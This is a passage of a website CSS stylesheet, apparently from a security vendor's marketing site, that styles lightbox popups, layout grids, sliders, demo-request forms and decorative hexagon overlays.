.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
         * Remove all paddings around the image on small screen
         */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

/*--------------------lightbox enhancements---------------*/
/* 

.mfp-figure - container that holds image and caption
.mfp-bg     - black overlay
.mfp-preloader - "Loading..." incdicator

*/
.mfp-ready .mfp-figure {
  opacity: 0;
}

div .mfp-title {
  line-height: 1.4em;
  font-size: 13px;
}

.mfp-title a {
  text-decoration: underline;
  color: #fff;
}

.mfp-title a:hover {
  text-decoration: none;
  opacity: 0.8;
}

.mfp-zoom-in .mfp-figure, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transform: scale(0.95);
  -ms-transform: scale(0.95);
  transform: scale(0.95);
}

.mfp-zoom-in.mfp-bg,
.mfp-zoom-in .mfp-preloader {
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-image-loaded .mfp-figure, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler {
  opacity: 1;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.mfp-zoom-in.mfp-ready.mfp-bg,
.mfp-zoom-in.mfp-ready .mfp-preloader {
  opacity: 0.8;
}

.mfp-zoom-in.mfp-removing .mfp-figure, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler {
  -webkit-transform: scale(0.95);
  -ms-transform: scale(0.95);
  transform: scale(0.95);
  opacity: 0;
}

.mfp-zoom-in.mfp-removing.mfp-bg,
.mfp-zoom-in.mfp-removing .mfp-preloader {
  opacity: 0;
}

div.avia-popup .mfp-iframe-scaler {
  overflow: visible;
  /*so the close button is shown*/
}

div.avia-popup .mfp-zoom-out-cur {
  cursor: auto;
}

div.avia-popup .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: pointer;
}

div.avia-popup .mfp-close {
  width: 40px;
  height: 40px;
  right: -13px;
  text-align: center;
  border-radius: 100px;
  border: 2px solid transparent;
  line-height: 38px;
  padding: 0;
  top: -5px;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  font-family: Arial, Baskerville, monospace !important;
}

div.avia-popup .mfp-close:hover {
  border: 2px solid #fff;
  transform: scale(0.8);
  -webkit-transform: scale(0.8) rotateZ(90deg);
}

div.avia-popup .mfp-iframe-scaler .mfp-close {
  top: -43px;
}

div.avia-popup .mfp-figure:after {
  box-shadow: none;
  display: none;
}

div.avia-popup button.mfp-arrow:before, div.avia-popup button.mfp-arrow:after {
  border: none;
  margin: 0;
  display: none;
}

div.avia-popup button.mfp-arrow:before {
  opacity: 1;
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 80px;
  line-height: 80px;
  margin-top: -40px;
  color: #fff;
  font-size: 50px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: normal;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);
}

div.avia-popup button.mfp-arrow:hover:before {
  -webkit-transform: scale(0.8, 0.8);
  transform: scale(0.8, 0.8);
}

div.avia-popup button.mfp-arrow:before {
  content: "\E87d";
  font-family: 'entypo-fontello';
}

div.avia-popup button.mfp-arrow-left:before {
  content: "\E87c";
  font-family: 'entypo-fontello';
}

/*seems to cause problems on safari and chrome so disabled temp: https://github.com/KriesiMedia/wp-themes/issues/1171
  .mfp-img{
  -webkit-animation: avia-fadein 10.7s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); 
  animation:         avia-fadein 10.7s 1 cubic-bezier(0.175, 0.885, 0.320, 1.275); 
  }*/
.mfp-img {
  -webkit-animation: none !important;
  animation: none !important;
}

@media (max-width: 900px) {
  .mfp-arrow {
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5);
  }
}

div.avia-popup .mfp-s-error .mfp-preloader {
  background: transparent;
  width: 100%;
  -webkit-animation: none;
  animation: none;
  white-space: nowrap;
}

.narrow,
.narrower {
  margin-left: auto !important;
  margin-right: auto !important;
}

.narrow {
  max-width: 1048px;
}

.narrower {
  max-width: 786px;
}

.z-index-0,
.z-index-1,
.z-index-2,
.z-index-3,
.z-index-4,
.z-index-5 {
  position: relative;
}

.z-index-0 {
  z-index: 0;
}

.z-index-1 {
  z-index: 1;
}

.z-index-2 {
  z-index: 2;
}

.z-index-3 {
  z-index: 3;
}

.z-index-4 {
  z-index: 4;
}

.z-index-5 {
  z-index: 5;
}

@media only screen and (min-width: 990px) {
  .punch-desktop-hide {
    display: none;
  }
}

@media only screen and (min-width: 768px) and (max-width: 989px) {
  .punch-medium-hide {
    display: none;
  }
}

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .punch-small-hide {
    display: none;
  }
}

@media only screen and (max-width: 479px) {
  .punch-mini-hide {
    display: none;
  }
}

.punch-type-text.punch-align-center {
  text-align: center;
}

.punch-type-text.punch-align-left {
  text-align: left;
}

.punch-type-text.punch-align-right {
  text-align: right;
}

@media only screen and (max-width: 989px) {
  .punch-type-text.punch-align-tablet-center {
    text-align: center;
  }
  .punch-type-text.punch-align-tablet-left {
    text-align: left;
  }
  .punch-type-text.punch-align-tablet-right {
    text-align: right;
  }
}

@media only screen and (max-width: 767px) {
  .punch-type-text.punch-align-mobile-center {
    text-align: center;
  }
  .punch-type-text.punch-align-mobile-left {
    text-align: left;
  }
  .punch-type-text.punch-align-mobile-right {
    text-align: right;
  }
}

.punch-type-block.punch-align-center {
  margin-left: auto;
  margin-right: auto;
}

.punch-type-block.punch-align-left {
  margin-left: 0;
  margin-right: auto;
}

.punch-type-block.punch-align-right {
  margin-right: 0;
  margin-left: auto;
}

@media only screen and (max-width: 989px) {
  .punch-type-block.punch-align-tablet-center {
    margin-left: auto;
    margin-right: auto;
  }
  .punch-type-block.punch-align-tablet-left {
    margin-left: 0;
    margin-right: auto;
  }
  .punch-type-block.punch-align-tablet-right {
    margin-right: 0;
    margin-left: auto;
  }
}

@media only screen and (max-width: 767px) {
  .punch-type-block.punch-align-mobile-center {
    margin-left: auto;
    margin-right: auto;
  }
  .punch-type-block.punch-align-mobile-left {
    margin-left: 0;
    margin-right: auto;
  }
  .punch-type-block.punch-align-mobile-right {
    margin-right: 0;
    margin-left: auto;
  }
}

.punch-overlay-enabled {
  position: relative;
}

.punch-overlay-enabled > .punch-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  pointer-events: none;
}

.punch-overlay-enabled > .punch-overlay + * {
  position: relative;
}

.punch-overlay-enabled > .punch-overlay.bg-attachment-fixed {
  background-attachment: fixed;
}

.punch-overlay-enabled > .punch-overlay.bg-position-top-center {
  background-position: top center;
}

.punch-overlay-enabled > .punch-overlay.bg-position-top-right {
  background-position: top right;
}

.punch-overlay-enabled > .punch-overlay.bg-position-center-left {
  background-position: center left;
}

.punch-overlay-enabled > .punch-overlay.bg-position-center-center {
  background-position: center center;
}

.punch-overlay-enabled > .punch-overlay.bg-position-center-right {
  background-position: center right;
}

.punch-overlay-enabled > .punch-overlay.bg-position-bottom-left {
  background-position: bottom left;
}

.punch-overlay-enabled > .punch-overlay.bg-position-bottom-center {
  background-position: bottom center;
}

.punch-overlay-enabled > .punch-overlay.bg-position-bottom-right {
  background-position: bottom right;
}

.punch-overlay-enabled > .punch-overlay.bg-repeat-no-repeat {
  background-repeat: no-repeat;
}

.punch-overlay-enabled > .punch-overlay.bg-repeat-repeat-x {
  background-repeat: repeat-x;
}

.punch-overlay-enabled > .punch-overlay.bg-repeat-repeat-y {
  background-repeat: repeat-y;
}

.punch-overlay-enabled > .punch-overlay.bg-size-cover {
  background-size: cover !important;
}

.punch-overlay-enabled > .punch-overlay.bg-size-contain {
  background-size: contain !important;
}

.punch-overlay-enabled.dnd-column > .punch-overlay ~ * {
  position: relative;
}

.punch-image.punch-align-center img {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (max-width: 989px) {
  .punch-image.punch-align-tablet-center img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
  .punch-image.punch-align-tablet-left img {
    margin-left: 0;
  }
  .punch-image.punch-align-tablet-right img {
    margin-right: 0;
  }
}

@media only screen and (max-width: 767px) {
  .punch-image.punch-align-mobile-center img {
    display: block;
    margin-left: auto;
    margin-right: auto;
  }
  .punch-image.punch-align-mobile-left img {
    margin-left: 0;
  }
  .punch-image.punch-align-mobile-right img {
    margin-right: 0;
  }
}

.punch-grid-wrapper {
  --customItemSize: initial;
  --customItemSpace: 10px;
  --customHeadingColor: initial;
  --customHeadingSize: initial;
}

.punch-grid-wrapper .punch-grid.punch-grid-align-center {
  justify-content: center;
}

.punch-grid-wrapper .punch-grid.punch-grid-align-right {
  justify-content: flex-end;
}

.punch-grid-wrapper .punch-grid.punch-grid-valign-center {
  align-items: center;
}

.punch-grid-wrapper .punch-grid.punch-grid-valign-bottom {
  align-items: flex-end;
}

.punch-grid-wrapper .punch-grid.is-variable .column {
  padding-top: var(--columnGap);
  padding-bottom: var(--columnGap);
}

.punch-grid-wrapper .punch-grid .punch-grid-item .punch-grid-item-media-wrapper {
  display: inline-block;
}

.punch-grid-wrapper .punch-grid .punch-grid-item .punch-grid-item-media-wrapper img {
  display: block;
  max-width: 100%;
}

.punch-grid-wrapper .punch-grid .punch-grid-item .punch-grid-item-title {
  margin-top: 0;
  margin-bottom: 0;
  color: var(--customHeadingColor);
  font-size: var(--customHeadingSize);
}

@media only screen and (min-width: 481px) {
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-fill .punch-grid-item-inner {
    height: 100%;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-fill:not(.punch-grid-media-position-left-side):not(.punch-grid-media-position-right-side) .punch-grid-item-inner {
    display: flex;
    flex-direction: column;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-fill:not(.punch-grid-media-position-left-side):not(.punch-grid-media-position-right-side).punch-grid-valign-center .punch-grid-item-inner {
    justify-content: center;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-fill:not(.punch-grid-media-position-left-side):not(.punch-grid-media-position-right-side).punch-grid-valign-bottom .punch-grid-item-inner {
    justify-content: flex-end;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-fill:not(.punch-grid-media-position-left-side):not(.punch-grid-media-position-right-side).punch-grid-align-center .punch-grid-item-inner {
    align-items: center;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-fill:not(.punch-grid-media-position-left-side):not(.punch-grid-media-position-right-side).punch-grid-align-right .punch-grid-item-inner {
    align-items: flex-end;
  }
}

.punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-align-center {
  text-align: center;
}

.punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-align-right {
  text-align: right;
}

.punch-grid-wrapper .punch-grid .punch-grid-item .punch-grid-item-media-wrapper {
  width: var(--customItemSize);
  margin-bottom: var(--customItemSpace);
  max-width: 100%;
}

@media only screen and (min-width: 481px) {
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-left-side .punch-grid-item-media-wrapper, .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side .punch-grid-item-media-wrapper {
    margin-bottom: 0;
    margin-right: var(--customItemSpace);
  }
}

@media only screen and (min-width: 481px) {
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-left-side .punch-grid-content-wrapper, .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side .punch-grid-content-wrapper {
    width: calc( 100% - ( var(--customItemSpace) + var(--customItemSize) ));
  }
}

@media only screen and (min-width: 481px) {
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-left-side .punch-grid-item-inner, .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side .punch-grid-item-inner {
    align-items: flex-start;
    display: flex;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-left-side.punch-grid-valign-center .punch-grid-item-inner, .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side.punch-grid-valign-center .punch-grid-item-inner {
    align-items: center;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-left-side.punch-grid-valign-bottom .punch-grid-item-inner, .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side.punch-grid-valign-bottom .punch-grid-item-inner {
    align-items: flex-end;
  }
}

@media only screen and (min-width: 481px) {
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side .punch-grid-item-inner {
    display: flex;
    flex-direction: row-reverse;
  }
  .punch-grid-wrapper .punch-grid .punch-grid-item.punch-grid-media-position-right-side .punch-grid-item-inner .punch-grid-item-media-wrapper {
    margin-right: 0;
    margin-left: var(--customItemSpace);
  }
}

.punch-grid-wrapper .punch-grid .punch-grid-item .punch-link-wrapper {
  color: inherit;
  text-decoration: none;
  display: inherit;
  align-items: inherit;
  flex-direction: inherit;
  justify-content: inherit;
  width: 100%;
}

@media only screen and (min-width: 481px) {
  .punch-grid-wrapper .flickity-viewport[style*='height'] .punch-grid-fill {
    height: 100%;
  }
}

.punch-list .punch-listitem-media {
  width: 62px;
  height: auto;
  font-size: 62px;
  text-align: center;
  margin-right: 30px;
}

.punch-list .punch-listitem-content {
  text-align: left;
}

.punch-list .punch-listitem-content:not(:first-child) {
  width: calc( 100% - 92px);
}

.punch-list .punch-listitem:not(:last-child) {
  margin-bottom: 20px;
}

.punch-list .punch-listitem-inner {
  align-items: flex-start;
  display: inline-flex;
  flex-wrap: wrap;
  position: relative;
}

.punch-list .punch-listitem-inner .punch-itemlist-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}

.punch-list.punch-list-small .punch-listitem-media {
  width: 47px;
  font-size: 47px;
  margin-right: 25px;
}

.punch-list.punch-list-small .punch-listitem-content:not(:first-child) {
  width: calc( 100% - 72px);
}

.punch-list.punch-list-large .punch-listitem-media {
  width: 77px;
  font-size: 77px;
  margin-right: 35px;
}

.punch-list.punch-list-large .punch-listitem-content:not(:first-child) {
  width: calc( 100% - 112px);
}

.punch-list.punch-list-huge .punch-listitem-media {
  width: 92px;
  font-size: 92px;
  margin-right: 40px;
}

.punch-list.punch-list-huge .punch-listitem-content:not(:first-child) {
  width: calc( 100% - 132px);
}

.punch-list.punch-list-custom .punch-listitem-media {
  width: var(--customListSize);
  font-size: var(--customListSize);
  margin-right: var(--customListSpace);
}

.punch-list.punch-list-custom .punch-listitem-content:not(:first-child) {
  width: calc( 100% - ( var(--customListSpace) + var(--customListSize) ));
}

/* 
Lotties
*/
.punch-lottie-animation,
.punch-lottie-slider-animation {
  position: relative;
}

.punch-lottie-animation .punch-lottie-animation-link,
.punch-lottie-slider-animation .punch-lottie-animation-link {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
}

.punch-lottie-animation .punch-lottie-animation-inner,
.punch-lottie-slider-animation .punch-lottie-animation-inner {
  opacity: 0;
  padding-bottom: 100%;
  transition: opacity ease 0.25s;
}

.punch-lottie-animation .punch-lottie-animation-inner.punch-lottie-loaded,
.punch-lottie-slider-animation .punch-lottie-animation-inner.punch-lottie-loaded {
  opacity: 1;
}

.punch-lottie-animation .punch-lottie-animation-inner > *,
.punch-lottie-slider-animation .punch-lottie-animation-inner > * {
  position: absolute;
}

.punch-lottie-animation .punch-lottie-animation-inner > img,
.punch-lottie-slider-animation .punch-lottie-animation-inner > img {
  height: 100%;
  width: auto;
  left: 0;
  right: 0;
  margin: 0 auto;
}

/* 
Lottie Slider
*/
.punch-lottie-slider .punch-flickity-slide {
  width: 100%;
}

.dnd-section {
  padding-top: 60px;
  padding-bottom: 60px;
  /* Container */
  /* Padding */
}

.dnd-section[class*='full-width'] > .row-fluid {
  max-width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.dnd-section:not([class*='full-width']) > .row-fluid {
  width: 85%;
  max-width: 85%;
  padding-left: 0;
  padding-right: 0;
  margin-left: auto;
  margin-right: auto;
}

@media only screen and (min-width: 768px) {
  .dnd-section:not([class*='full-width']) > .row-fluid {
    padding-left: 50px;
    padding-right: 50px;
    max-width: 1310px;
    width: 100%;
  }
}

@media only screen and (min-width: 1025px) and (max-width: 1310px) {
  .dnd-section:not([class*='full-width']) > .row-fluid {
    width: 95%;
  }
}

.dnd-section:not([class*='full-width']).punch-container-large > .row-fluid {
  max-width: 1572px;
}

.dnd-section:not([class*='full-width']).punch-container-narrow > .row-fluid {
  max-width: 1048px;
}

.dnd-section:not([class*='full-width']).punch-container-narrower > .row-fluid {
  max-width: 786px;
}

@media only screen and (min-width: 768px) {
  .dnd-section.punch-section-padding-huge {
    padding-top: 120px;
    padding-bottom: 120px;
  }
}

@media only screen and (min-width: 1200px) {
  .dnd-section.punch-section-padding-huge {
    padding-top: 160px;
    padding-bottom: 160px;
  }
}

@media only screen and (min-width: 768px) {
  .dnd-section.punch-section-padding-large {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media only screen and (min-width: 1200px) {
  .dnd-section.punch-section-padding-large {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}

.dnd-section.punch-section-padding-small {
  padding-top: 40px;
  padding-bottom: 40px;
}

.dnd-section.punch-section-padding-no-padding {
  padding-top: 0;
  padding-bottom: 0;
}

.punch-animated-number .punch-animated-number-title {
  display: flex;
  justify-content: center;
}

.punch-animated-number .punch-animated-number-content {
  text-align: center;
}

.punch-animated-number .punch-no-number p {
  margin: 0;
}

.punch-flickity-slider.flickity-enabled {
  display: block !important;
}

.punch-flickity-slider.flickity-enabled.is-gapless .flickity-slider > .column {
  margin: 0;
  padding: 0 !important;
}

.punch-flickity-slide-inner {
  text-align: center;
}

.punch-flickity-image img {
  width: 100%;
  height: auto;
}

.punch-content-slider-content {
  text-align: center;
}

.center-icon-mobile {
   padding-left: 35px;
}

@media(max-width: 767px){
  .punch-image picture img {
    width: fit-content;
  }
  
  .z-index-2.stack > div > div > div > div {
    display: flex;
    flex-direction: column-reverse;
  }
  
  .punch-mobile-align-center {
    margin-left: auto;
    margin-right: auto;
 }
  
  .center-icon-mobile {
   padding-left: 30px;
  }
}

.lazyload,
.lazyloading {
  opacity: 0;
}

.lazyloaded {
  opacity: 1;
  transition: opacity 100ms;
}

@media(max-width: 767px){
  .testimonial-slider-boxed .punch-flickity-slide img {
      width: 100% !important;
      height: auto !important;
      min-height: auto !important;
  }
  .less-padding-mobile.dnd-row{
    padding: 20px 0 60px 0 !important;
  }
}

.mfp-content .mfp-figure figure figcaption .mfp-bottom-bar {
    margin-top: -58px;
    display: flex;
    justify-content: center;
  background: #326166;
}

.mfp-content .mfp-figure figure figcaption .mfp-bottom-bar .mfp-title {
  width: fit-content;
  font-size: 17px
}

.mfp-content .mfp-figure figure figcaption .mfp-bottom-bar .mfp-title a {
  text-decoration: none;
}
/*# sourceMappingURL=frontend.css.map */

.testimonial-slider-wrapper .testimonial-header h2{
  text-align: center;
  font-weight: 500 !important;
  padding-top: 60px;
}

.explore-platform-button{
  z-index: 9;
  position: relative;
}

.punch-heading .punch-heading-tag sup{
  font-size: 20px;
  line-height: 1.16;
  font-weight: 500;
  top: -0.9em;
}








.resources-listing-page .items .item .text-holder .premium-content-body-wrapper h2,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper a,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper h3,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper h4,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper h5,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper h6,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper ul,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper li,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper span,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper blockquote,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper div,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper strong,
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper p {
  display: inline;
}
.resources-listing-page .items .item .text-holder .premium-content-body-wrapper {
}




#premium-content .items .item-holder .text-holder h3 {
  color: #113983 !important;
}

#premium-content .items .item > a {
  font-weight: 700;
  line-height: 19px;
}


#premium-content .items .item-holder .text-holder a,
#premium-content .items .item-holder a.featured-image {
  padding-left: 0;
  color: inherit;
  width: auto;
}

#premium-content .items .item-holder a.featured-image {
  display: block;
}

#premium-content .items .item-holder .text-holder a:after,
#premium-content .items .item-holder a.featured-image:after{
  content: "";
} 




#premium-content .items .item-holder .text-holder .premium-content-body-wrapper a {
  text-decoration: underline;
}







.request-demo-page .container-border-radius {
  border-radius: 15px;
  overflow: hidden;
}

.tick-light-blue ul li{
  padding: 0 0 0 31px !important;
}
.tick-light-blue ul li::before{
  content: "" !important;
  background-image: url('https://www.ironnet.com/hubfs/tick.png') !important;
  position: absolute;
  left: 0;
  top: 0.21em;
  width: 22px;
  height: 22px;
}
.tick-red ul li{
  padding: 0 0 0 31px !important;
}
.tick-red ul li::before{
  content: "" !important;
  background-image: url('https://www.ironnet.com/hubfs/tick-red.svg') !important;
  position: absolute;
  left: 0;
  top: 0.21em;
  width: 22px;
  height: 22px;
}
.blue-hexagon::before{
  color: #1E88E5 !important;
}
.form-request-demo  .hs-form .hs-form-field label{
  text-transform: inherit;
  margin-bottom: 5px;
}
.request-demo-page .form-request-demo  .hs-form-field{
  margin-bottom: 20px;
}
.request-demo-page .form-request-demo  .hs-form-field:last-of-type{
  margin-bottom: 0px;
}
.request-demo-page .form-request-demo  > span{
  color: white;
}
.request-demo-page .form-request-demo  .hs-form-required{
  color: rgba(255, 0, 0, 1) !important;
  margin-left: 5px;
}


.request-demo-page .hs-form .hs_submit .actions:after{
  content: unset;
}

.request-demo-page .hs-form .hs_submit .actions .hs-button{
    padding: 12.5px 35px 12.5px 35px;
}
.request-demo-page .form-request-demo{
    background-color: #0D2E5C !important;
    background-image: none !important;
    border-radius: 15px !important;
    display: block !important;
    padding-bottom: 10px !important;
    padding-left: 29px !important;
    padding-right: 29px !important;
    padding-top: 16px !important
}
.request-demo-page .form-request-demo form{
  margin: 0;
  padding-top: 10px;
}

.request-demo-page .form-request-demo form .mktoFormRow{
  margin-bottom: 20px !important;
}

.request-demo-page .mktoForm .mktoRequiredField label.mktoLabel{
  position: relative;
  display: block;
}

.request-demo-page .mktoForm .mktoRequiredField .mktoAsterix{
  display: none;
}

.request-demo-page form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField>label:after{
    position: relative;
    content: "*";
    right: -5px;
    bottom: 0px;
      color: red;
}

.request-demo-page .form-request-demo{
  height: 100%;
}
.request-demo-page .form-request-demo #message:not(:empty){
      padding: 30px 0;
}

@media(max-width: 1024px){
.request-demo-page .form-request-demo .mktoForm.mktoLayoutAbove .mktoField{
  padding: 5px 14px;
  }
}
@media(max-width: 767px){
  .request-demo-page .punch-image picture img{
        width: 100%;
  }
  

}


    .request-demo-page form .mktoHtmlText.mktoHasWidth{
        padding-right: 35px;
  }



.request-demo-page form .mktoFieldDescriptor .mktoFieldWrap.mktoRequiredField>label#LblemailOptin:after{
      right: 0px;
}

.container-border-radius {
    border-radius: 15px;
    overflow: hidden;
}

.hextagon-overlays:after    {
    background: url(https://www.ironnet.com/hubfs/IronNet%20Header%20Hex%20Pattern.svg);
    content: "";
    height: 100%;
    left: 0;
    opacity: .12;
    pointer-events: none;
    position: absolute;
    top: 0;
    width: 100%;
}


/*  .hextagon-overlay-double .row-fluid:before    {
    background: url(https://www.ironnet.com/hubfs/hexagon-shape-left.svg);
    content: "";
    height: 100%;
    left: 0;
    opacity: .7;
    pointer-events: none;
    position: absolute;
    bottom: 0;
    width: 30%;
    background-repeat: no-repeat;
    background-size: contain;
    background-position-y: bottom;
}*/
.hexagon-double.punch-overlay-enabled > .punch-overlay.bg-repeat-no-repeat:after    {
    background: url(https://www.ironnet.com/hubfs/hexagon-shape-right.svg);
    content: "";
    height: 100%;
    right: 0;
    opacity: .7;
    pointer-events: none;
    position: absolute;
    bottom: 0;
    width: 30%;
    background-repeat: no-repeat;
    background-size: contain;
    background-position-y: top;
}  




@media(max-width: 767px){
 .hexagon-double.punch-overlay-enabled > .punch-overlay.bg-repeat-no-repeat:after {
        width: 70%;
}
  .hexagon-double.punch-overlay-enabled > .punch-overlay{
        background-size: 70%;
  }
}


.marketplace-icon h2 {
  position: relative;
  display: inline;
}
.marketplace-icon h2:after {
    content: '';
    background: url('https://www.ironnet.com/hubfs/Group%20%281%29.png');
   position: absolute;
    top: 10px;
    left: -7px;
    background-size: contain;
    width: 39px;
    height: 47px;
    background-repeat: no-repeat;
}

.marketplace-icon {
  margin-bottom: 40px !important;
}

.marketplace-icon h2 {
  padding-left: 39px;
}

.box-style.main-color.testimonial {
  margin-bottom: -100px;
  max-width: 1200px;
    margin-right: auto;
    margin-left: auto;
}

.small-container {
   max-width: 570px;
   margin: auto !important;
}

.cta-more-margin {
  margin-top: 15px;
}

@media(max-width: 700px){
  .container-border-radius.small-container {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
 
}

@media(max-width: 800px){
   .icons-box > .row-fluid {
      display: flex;
      flex-direction: column;
      align-items: center;
    }
    
    .icons-box .row-fluid .span2,
    .icons-box .row-fluid .span1{
      width: 100% !important;
      display: flex !important;
      justify-content: center !important;
      margin-bottom: 25px !important;
  }
}

.row-fluid  .flex-column-start {
    display: flex !important;
    flex-direction: column !important;
    justify-content: flex-start !important;
}

.box-less-padding-left {
  margin-left: -5px !important;
}

@media(min-width: 767px){
  .box-margin-left {
    margin-left: 15px;
  }
}


@media only screen and (max-width: 1100px) and (min-width: 767px){
  .icons-box h3,
  .box-margin-left,
  .box-less-padding-left h3 {
    font-size: 14px !important;
/*     text-align: left; */
/*     margin-left: -5px; */
  }
}


.annual-threat-report-blue-container-text span{
    color: #ffffff;
    text-align: center;
    display: block;
    font-size: 20px;
    max-width: 200px;
    margin-left: auto;
    margin-right: auto;
}

@media only screen and (min-width: 767px){
  .annual-threat-report-blue-column {
    margin-right: 20px !important;
  }
  .healthline-fix-column-spacing .span9{
    padding-right: 20px!important;
  }
  .how-to-implement-ironradar > .row-fluid{
